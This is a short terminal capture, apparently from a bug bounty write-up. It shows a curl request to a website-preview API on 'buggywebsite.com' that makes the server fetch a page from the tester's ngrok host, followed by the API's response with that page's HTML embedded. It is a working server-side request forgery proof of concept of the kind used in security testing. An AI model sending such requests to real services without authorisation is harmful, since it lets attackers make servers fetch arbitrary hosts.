 iy3dmejri@t0m7r00z:/var/www/html/bounty$ curl 'https://api.buggywebsite.com/website-preview'   -H 'authority: api.buggywebsite.com'   -H 'pragma: no-c
ache'   -H 'cache-control: no-cache'   -H 'accept: application/json'   -H 'user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
HTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36'   -H 'content-type: application/json; charset=UTF-8'   -H 'origin: http://social.buggywebsite.co
m'   -H 'sec-fetch-site: cross-site'   -H 'sec-fetch-mode: cors'   -H 'sec-fetch-dest: empty'   -H 'referer: http://social.buggywebsite.com/'   -H 'ac
cept-language: fr'   --data-binary '{"url":"http://080b27197198.ngrok.io/bounty/index.html","requestTime":1601646371180}' --compressed; echo
{"title": "t0m7r00z", "description": "t0m7r00z", "requestTime": 1601646371180, "domain": "080b27197198.ngrok.io", "image": {"content": "<!doctype html
>\n<html>\n<head>\n    <title>Example Domain</title>\n\n    <meta charset=\"utf-8\" />\n    <meta http-equiv=\"Content-type\" content=\"text/html; cha
rset=utf-8\" />\n    <meta name=\"viewport\" content=\"width=device-width, initial-scale=1\" />\n    <style type=\"text/css\">\n    body {\n        ba
ckground-color: #f0f0f2;\n        margin: 0;\n        padding: 0;\n        font-family: -apple-system, system-ui, BlinkMacSystemFont, \"Segoe UI\", \"
Open Sans\", \"Helvetica Neue\", Helvetica, Arial, sans-serif;\n        \n    }\n    div {\n        width: 600px;\n        margin: 5em auto;\n        
padding: 2em;\n        background-color: #fdfdff;\n        border-radius: 0.5em;\n        box-shadow: 2px 3px 7px 2px rgba(0,0,0,0.02);\n    }\n    a:
link, a:visited {\n        color: #38488f;\n        text-decoration: none;\n    }\n    @media (max-width: 700px) {\n        div {\n            margin:
 0 auto;\n            width: auto;\n        }\n    }\n    </style>    \n</head>\n\n<body>\n<div>\n    <h1>Example Domain</h1>\n    <p>This domain is f
or use in illustrative examples in documents. You may use this\n    domain in literature without prior coordination or asking for permission.</p>\n   
 <p><a href=\"https://www.iana.org/domains/example\">More information...</a></p>\n</div>\n</body>\n</html>\n", "encoded": false, "mimetype": "image/sv
g+xml"}}